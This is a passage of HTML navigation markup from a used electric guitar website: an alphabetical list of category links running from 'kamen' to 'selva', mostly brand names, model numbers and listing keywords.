</li>
	<li class="cat-item cat-item-6667"><a href="https://usedelectricguitars.org/category/kamen/" >kamen</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://usedelectricguitars.org/category/kaminari/" >kaminari</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://usedelectricguitars.org/category/karera/" >karera</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://usedelectricguitars.org/category/kauer/" >kauer</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://usedelectricguitars.org/category/kawai/" >kawai</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://usedelectricguitars.org/category/keef/" >keef</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://usedelectricguitars.org/category/keeley/" >keeley</a>
</li>
	<li class="cat-item cat-item-7067"><a href="https://usedelectricguitars.org/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-6913"><a href="https://usedelectricguitars.org/category/kh-202/" >kh-202</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://usedelectricguitars.org/category/kh-25/" >kh-25</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://usedelectricguitars.org/category/kiesel/" >kiesel</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://usedelectricguitars.org/category/kiesel-carvin/" >kiesel-carvin</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://usedelectricguitars.org/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://usedelectricguitars.org/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-6564"><a href="https://usedelectricguitars.org/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://usedelectricguitars.org/category/kirk/" >kirk</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://usedelectricguitars.org/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://usedelectricguitars.org/category/klon/" >klon</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://usedelectricguitars.org/category/knaggs/" >knaggs</a>
</li>
	<li class="cat-item cat-item-6736"><a href="https://usedelectricguitars.org/category/kodaira/" >kodaira</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://usedelectricguitars.org/category/koloss/" >koloss</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://usedelectricguitars.org/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-7133"><a href="https://usedelectricguitars.org/category/korg/" >korg</a>
</li>
	<li class="cat-item cat-item-7175"><a href="https://usedelectricguitars.org/category/kraken/" >kraken</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://usedelectricguitars.org/category/kramer/" >kramer</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://usedelectricguitars.org/category/kristian/" >kristian</a>
</li>
	<li class="cat-item cat-item-6438"><a href="https://usedelectricguitars.org/category/kuromo/" >kuromo</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://usedelectricguitars.org/category/laid/" >laid</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://usedelectricguitars.org/category/laidback/" >laidback</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://usedelectricguitars.org/category/lamick/" >lamick</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://usedelectricguitars.org/category/lashbrook/" >lashbrook</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://usedelectricguitars.org/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://usedelectricguitars.org/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-6046"><a href="https://usedelectricguitars.org/category/laugh/" >laugh</a>
</li>
	<li class="cat-item cat-item-981 current-cat"><a href="https://usedelectricguitars.org/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://usedelectricguitars.org/category/left-handed/" >left-handed</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://usedelectricguitars.org/category/lefty/" >lefty</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://usedelectricguitars.org/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-6022"><a href="https://usedelectricguitars.org/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://usedelectricguitars.org/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://usedelectricguitars.org/category/lightly/" >lightly</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://usedelectricguitars.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://usedelectricguitars.org/category/lindo/" >lindo</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://usedelectricguitars.org/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://usedelectricguitars.org/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-6642"><a href="https://usedelectricguitars.org/category/livin/" >livin</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://usedelectricguitars.org/category/lizard/" >lizard</a>
</li>
	<li class="cat-item cat-item-5728"><a href="https://usedelectricguitars.org/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://usedelectricguitars.org/category/lonnie/" >lonnie</a>
</li>
	<li class="cat-item cat-item-7471"><a href="https://usedelectricguitars.org/category/loog/" >loog</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://usedelectricguitars.org/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://usedelectricguitars.org/category/looks/" >looks</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://usedelectricguitars.org/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://usedelectricguitars.org/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://usedelectricguitars.org/category/lovely1988-1990/" >lovely1988-1990</a>
</li>
	<li class="cat-item cat-item-6663"><a href="https://usedelectricguitars.org/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://usedelectricguitars.org/category/luthier/" >luthier</a>
</li>
	<li class="cat-item cat-item-6161"><a href="https://usedelectricguitars.org/category/lyle/" >lyle</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://usedelectricguitars.org/category/lyman/" >lyman</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://usedelectricguitars.org/category/m-2custom/" >m-2custom</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://usedelectricguitars.org/category/m-seven/" >m-seven</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://usedelectricguitars.org/category/m292/" >m292</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://usedelectricguitars.org/category/ma-250fr/" >ma-250fr</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://usedelectricguitars.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://usedelectricguitars.org/category/maestro/" >maestro</a>
</li>
	<li class="cat-item cat-item-7564"><a href="https://usedelectricguitars.org/category/magna/" >magna</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://usedelectricguitars.org/category/magnatone/" >magnatone</a>
</li>
	<li class="cat-item cat-item-7219"><a href="https://usedelectricguitars.org/category/mahoney/" >mahoney</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://usedelectricguitars.org/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-7267"><a href="https://usedelectricguitars.org/category/maintained/" >maintained</a>
</li>
	<li class="cat-item cat-item-7231"><a href="https://usedelectricguitars.org/category/maintenance/" >maintenance</a>
</li>
	<li class="cat-item cat-item-5865"><a href="https://usedelectricguitars.org/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://usedelectricguitars.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://usedelectricguitars.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://usedelectricguitars.org/category/management/" >management</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://usedelectricguitars.org/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://usedelectricguitars.org/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-7290"><a href="https://usedelectricguitars.org/category/mara/" >mara</a>
</li>
	<li class="cat-item cat-item-6532"><a href="https://usedelectricguitars.org/category/marchione/" >marchione</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://usedelectricguitars.org/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://usedelectricguitars.org/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://usedelectricguitars.org/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://usedelectricguitars.org/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://usedelectricguitars.org/category/marty/" >marty</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://usedelectricguitars.org/category/mataed/" >mataed</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://usedelectricguitars.org/category/maverick/" >maverick</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://usedelectricguitars.org/category/mavis/" >mavis</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://usedelectricguitars.org/category/mccarty/" >mccarty</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://usedelectricguitars.org/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://usedelectricguitars.org/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://usedelectricguitars.org/category/melted/" >melted</a>
</li>
	<li class="cat-item cat-item-7535"><a href="https://usedelectricguitars.org/category/merits/" >merits</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://usedelectricguitars.org/category/mesa/" >mesa</a>
</li>
	<li class="cat-item cat-item-6604"><a href="https://usedelectricguitars.org/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://usedelectricguitars.org/category/metallica/" >metallica</a>
</li>
	<li class="cat-item cat-item-6952"><a href="https://usedelectricguitars.org/category/mevius/" >mevius</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://usedelectricguitars.org/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://usedelectricguitars.org/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://usedelectricguitars.org/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-7051"><a href="https://usedelectricguitars.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://usedelectricguitars.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://usedelectricguitars.org/category/mint17/" >mint&#039;17</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://usedelectricguitars.org/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://usedelectricguitars.org/category/mira/" >mira</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://usedelectricguitars.org/category/mirage/" >mirage</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://usedelectricguitars.org/category/mitchell/" >mitchell</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://usedelectricguitars.org/category/mixing/" >mixing</a>
</li>
	<li class="cat-item cat-item-6055"><a href="https://usedelectricguitars.org/category/mm-1/" >mm-1</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://usedelectricguitars.org/category/modded/" >modded</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://usedelectricguitars.org/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://usedelectricguitars.org/category/modulus/" >modulus</a>
</li>
	<li class="cat-item cat-item-7017"><a href="https://usedelectricguitars.org/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://usedelectricguitars.org/category/momose/" >momose</a>
</li>
	<li class="cat-item cat-item-5498"><a href="https://usedelectricguitars.org/category/monoprice/" >monoprice</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://usedelectricguitars.org/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://usedelectricguitars.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://usedelectricguitars.org/category/morris/" >morris</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://usedelectricguitars.org/category/mosrite/" >mosrite</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://usedelectricguitars.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-7525"><a href="https://usedelectricguitars.org/category/multiply/" >multiply</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://usedelectricguitars.org/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://usedelectricguitars.org/category/musikraft/" >musikraft</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://usedelectricguitars.org/category/musima/" >musima</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://usedelectricguitars.org/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://usedelectricguitars.org/category/mx-220/" >mx-220</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://usedelectricguitars.org/category/mx-250/" >mx-250</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://usedelectricguitars.org/category/mx250/" >mx250</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://usedelectricguitars.org/category/mx250ii/" >mx250ii</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://usedelectricguitars.org/category/n-hh-460/" >n-hh-460</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://usedelectricguitars.org/category/n14233-1/" >n14233-1</a>
</li>
	<li class="cat-item cat-item-6316"><a href="https://usedelectricguitars.org/category/n78123-4/" >n78123-4</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://usedelectricguitars.org/category/nash/" >nash</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://usedelectricguitars.org/category/nate/" >nate</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://usedelectricguitars.org/category/navigator/" >navigator</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://usedelectricguitars.org/category/neal/" >neal</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://usedelectricguitars.org/category/neck/" >neck</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://usedelectricguitars.org/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-6770"><a href="https://usedelectricguitars.org/category/neotech/" >neotech</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://usedelectricguitars.org/category/neuwertige/" >neuwertige</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://usedelectricguitars.org/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://usedelectricguitars.org/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://usedelectricguitars.org/category/nitro/" >nitro</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://usedelectricguitars.org/category/noisemaker/" >noisemaker</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://usedelectricguitars.org/category/northwest/" >northwest</a>
</li>
	<li class="cat-item cat-item-5831"><a href="https://usedelectricguitars.org/category/novax/" >novax</a>
</li>
	<li class="cat-item cat-item-6384"><a href="https://usedelectricguitars.org/category/nst10ral/" >nst10ral</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://usedelectricguitars.org/category/numark/" >numark</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://usedelectricguitars.org/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-7211"><a href="https://usedelectricguitars.org/category/onecontrol/" >onecontrol</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://usedelectricguitars.org/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://usedelectricguitars.org/category/onokobo/" >onokobo</a>
</li>
	<li class="cat-item cat-item-5736"><a href="https://usedelectricguitars.org/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://usedelectricguitars.org/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://usedelectricguitars.org/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://usedelectricguitars.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://usedelectricguitars.org/category/orville/" >orville</a>
</li>
	<li class="cat-item cat-item-7465"><a href="https://usedelectricguitars.org/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://usedelectricguitars.org/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://usedelectricguitars.org/category/outlook/" >outlook</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://usedelectricguitars.org/category/ovation/" >ovation</a>
</li>
	<li class="cat-item cat-item-7346"><a href="https://usedelectricguitars.org/category/ovations/" >ovations</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://usedelectricguitars.org/category/overplayed/" >overplayed</a>
</li>
	<li class="cat-item cat-item-6507"><a href="https://usedelectricguitars.org/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://usedelectricguitars.org/category/owner/" >owner</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://usedelectricguitars.org/category/paano/" >paano</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://usedelectricguitars.org/category/pac612viix/" >pac612viix</a>
</li>
	<li class="cat-item cat-item-7154"><a href="https://usedelectricguitars.org/category/palir/" >palir</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://usedelectricguitars.org/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://usedelectricguitars.org/category/paoletti/" >paoletti</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://usedelectricguitars.org/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://usedelectricguitars.org/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://usedelectricguitars.org/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://usedelectricguitars.org/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://usedelectricguitars.org/category/peavey/" >peavey</a>
</li>
	<li class="cat-item cat-item-5897"><a href="https://usedelectricguitars.org/category/pedal/" >pedal</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://usedelectricguitars.org/category/pedals/" >pedals</a>
</li>
	<li class="cat-item cat-item-6916"><a href="https://usedelectricguitars.org/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://usedelectricguitars.org/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://usedelectricguitars.org/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://usedelectricguitars.org/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-5603"><a href="https://usedelectricguitars.org/category/photogenic/" >photogenic</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://usedelectricguitars.org/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-6787"><a href="https://usedelectricguitars.org/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-7310"><a href="https://usedelectricguitars.org/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://usedelectricguitars.org/category/pignose/" >pignose</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://usedelectricguitars.org/category/placentia/" >placentia</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://usedelectricguitars.org/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://usedelectricguitars.org/category/played/" >played</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://usedelectricguitars.org/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://usedelectricguitars.org/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://usedelectricguitars.org/category/playtech/" >playtech</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://usedelectricguitars.org/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://usedelectricguitars.org/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://usedelectricguitars.org/category/pre-cbs/" >pre-cbs</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://usedelectricguitars.org/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-6373"><a href="https://usedelectricguitars.org/category/pricey/" >pricey</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://usedelectricguitars.org/category/prisma/" >prisma</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://usedelectricguitars.org/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://usedelectricguitars.org/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://usedelectricguitars.org/category/progauge/" >progauge</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://usedelectricguitars.org/category/prologue/" >prologue</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://usedelectricguitars.org/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-6986"><a href="https://usedelectricguitars.org/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-5970"><a href="https://usedelectricguitars.org/category/psychederhythm/" >psychederhythm</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://usedelectricguitars.org/category/purchase/" >purchase</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://usedelectricguitars.org/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-7334"><a href="https://usedelectricguitars.org/category/quilted/" >quilted</a>
</li>
	<li class="cat-item cat-item-6407"><a href="https://usedelectricguitars.org/category/rainworld/" >rainworld</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://usedelectricguitars.org/category/raise/" >raise</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://usedelectricguitars.org/category/randomstar/" >randomstar</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://usedelectricguitars.org/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://usedelectricguitars.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://usedelectricguitars.org/category/raritat/" >rarität</a>
</li>
	<li class="cat-item cat-item-6745"><a href="https://usedelectricguitars.org/category/razo/" >razo</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://usedelectricguitars.org/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://usedelectricguitars.org/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://usedelectricguitars.org/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://usedelectricguitars.org/category/reason/" >reason</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://usedelectricguitars.org/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://usedelectricguitars.org/category/rebirth/" >rebirth</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://usedelectricguitars.org/category/reckless/" >reckless</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://usedelectricguitars.org/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://usedelectricguitars.org/category/recording/" >recording</a>
</li>
	<li class="cat-item cat-item-7576"><a href="https://usedelectricguitars.org/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://usedelectricguitars.org/category/refinish/" >refinish</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://usedelectricguitars.org/category/refret/" >refret</a>
</li>
	<li class="cat-item cat-item-7366"><a href="https://usedelectricguitars.org/category/regret/" >regret</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://usedelectricguitars.org/category/regreting/" >regreting</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://usedelectricguitars.org/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://usedelectricguitars.org/category/relic/" >relic</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://usedelectricguitars.org/category/relish/" >relish</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://usedelectricguitars.org/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://usedelectricguitars.org/category/reno/" >reno</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://usedelectricguitars.org/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://usedelectricguitars.org/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-6085"><a href="https://usedelectricguitars.org/category/retailers/" >retailers</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://usedelectricguitars.org/category/revelator/" >revelator</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://usedelectricguitars.org/category/reverb/" >reverb</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://usedelectricguitars.org/category/reverend/" >reverend</a>
</li>
	<li class="cat-item cat-item-6761"><a href="https://usedelectricguitars.org/category/revisit/" >revisit</a>
</li>
	<li class="cat-item cat-item-6821"><a href="https://usedelectricguitars.org/category/revv/" >revv</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://usedelectricguitars.org/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://usedelectricguitars.org/category/richwood/" >richwood</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://usedelectricguitars.org/category/rickenbacker/" >rickenbacker</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://usedelectricguitars.org/category/ridiculous/" >ridiculous</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://usedelectricguitars.org/category/risky/" >risky</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://usedelectricguitars.org/category/rivera/" >rivera</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://usedelectricguitars.org/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://usedelectricguitars.org/category/roberts/" >roberts</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://usedelectricguitars.org/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-7251"><a href="https://usedelectricguitars.org/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://usedelectricguitars.org/category/rockcinn/" >rockcinn</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://usedelectricguitars.org/category/rodeoholic/" >rodeoholic</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://usedelectricguitars.org/category/rogue/" >rogue</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://usedelectricguitars.org/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://usedelectricguitars.org/category/root/" >root</a>
</li>
	<li class="cat-item cat-item-7344"><a href="https://usedelectricguitars.org/category/roses/" >roses</a>
</li>
	<li class="cat-item cat-item-7189"><a href="https://usedelectricguitars.org/category/rosewood/" >rosewood</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://usedelectricguitars.org/category/ruby/" >ruby</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://usedelectricguitars.org/category/russler/" >russler</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://usedelectricguitars.org/category/ryoga/" >ryoga</a>
</li>
	<li class="cat-item cat-item-7296"><a href="https://usedelectricguitars.org/category/sa-550/" >sa-550</a>
</li>
	<li class="cat-item cat-item-6064"><a href="https://usedelectricguitars.org/category/saec/" >saec</a>
</li>
	<li class="cat-item cat-item-5878"><a href="https://usedelectricguitars.org/category/sago/" >sago</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://usedelectricguitars.org/category/saito/" >saito</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://usedelectricguitars.org/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://usedelectricguitars.org/category/same/" >same</a>
</li>
	<li class="cat-item cat-item-6322"><a href="https://usedelectricguitars.org/category/samic/" >samic</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://usedelectricguitars.org/category/samicksg/" >samicksg</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://usedelectricguitars.org/category/sanrio/" >sanrio</a>
</li>
	<li class="cat-item cat-item-5416"><a href="https://usedelectricguitars.org/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://usedelectricguitars.org/category/santanu/" >santanu</a>
</li>
	<li class="cat-item cat-item-7542"><a href="https://usedelectricguitars.org/category/sawtooth/" >sawtooth</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://usedelectricguitars.org/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://usedelectricguitars.org/category/schecter/" >schecter</a>
</li>
	<li class="cat-item cat-item-7001"><a href="https://usedelectricguitars.org/category/sdc-22black/" >sdc-22black</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://usedelectricguitars.org/category/seagull/" >seagull</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://usedelectricguitars.org/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://usedelectricguitars.org/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-7497"><a href="https://usedelectricguitars.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://usedelectricguitars.org/category/seed/" >seed</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://usedelectricguitars.org/category/seeds/" >seeds</a>
</li>
	<li class="cat-item cat-item-5807"><a href="https://usedelectricguitars.org/category/selder/" >selder</a>
</li>
	<li class="cat-item cat-item-7458"><a href="https://usedelectricguitars.org/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://usedelectricguitars.org/category/seltene/" >seltene</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://usedelectricguitars.org/category/selva/" >selva</a>
</li>
